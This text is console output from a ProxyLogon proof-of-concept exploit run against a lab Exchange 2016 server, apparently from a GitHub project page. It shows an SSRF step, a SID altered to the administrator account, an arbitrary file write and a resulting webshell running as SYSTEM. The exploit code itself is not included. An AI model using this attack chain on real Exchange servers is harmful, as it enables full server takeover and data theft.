 ProxyLogon
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: exchange2016.lab.local
=============================
[+] Attempting SSRF
DN: /o=LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=6a06c29985d24a6cb1928a79b84a2ec0-Bob
Original SID: S-1-5-21-2622561558-2473555611-2553294310-1103
Corrected SID: S-1-5-21-2622561558-2473555611-2553294310-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
SessionID: 969a4072-98df-4823-928b-5e7c0d0f3bd3
CanaryToken: B_EOZGf1iUKfdmivlMG1jv5ZTrGq6NgIOwe4WPA3Pug-dBiVCJTPwc0Q6xdo7SdpblYyja8sU1o.
OABId: ec614686-7222-4562-935a-9bc1a881564c
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
# whoami
nt authority\system
#